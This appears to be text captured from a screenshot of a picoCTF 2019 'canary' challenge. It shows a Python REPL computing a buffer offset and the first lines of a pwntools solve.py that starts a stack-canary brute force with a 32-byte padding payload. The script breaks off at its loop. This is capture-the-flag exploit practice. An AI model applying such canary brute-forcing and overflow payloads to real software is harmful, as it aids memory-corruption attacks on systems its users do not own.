 Applications Places Sublime Text Apr 27 02:48 1
root@EdbR: ~/Desktop/ctf
EdbR@pico-2019-shell1: /problems/canary_... root@EdbR: ~/Desktop/ctf
root@EdbR:~/Desktop/ctf# python
Python 2.7.18rc1 (default, Apr  7 2020, 12:05:55)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x30
48
>>> 0x30 -0x10
32
>>>
~/Desktop/ctf/solve.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c lets start ! solve.py
1 from pwn import *
2
3 p = process("/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328/v
4
5 canaryByte = 0 # start of our brute , byte = 0 - 255
6 payload = "A"*32 # why 32 ? 32 b
7
8 while(True):
9
Line 6, Column 33 Tab Size: 4 Python